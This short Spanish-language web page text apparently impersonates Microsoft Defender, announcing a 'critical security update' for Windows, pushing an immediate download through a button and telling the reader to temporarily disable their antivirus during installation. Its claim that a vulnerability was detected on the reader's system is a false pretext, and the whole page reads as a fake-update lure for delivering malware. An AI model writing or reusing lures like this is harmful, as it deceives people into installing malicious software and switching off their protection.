 Actualización Crítica de Seguridad
para Windows
Microsoft
Defender
Se ha detectado una vulnerabilidad crítica en su sistema operativo
Windows. Es necesario que instale esta actualización de seguridad
inmediatamente para proteger su equipo de amenazas recientes.
Haga clic en el botón a continuación para descargar la actualización:
Descargar Actualización
Nota: Desactive temporalmente su antivirus durante la instalación.
© 2024 Microsoft Corporation. Todos los derechos reservados.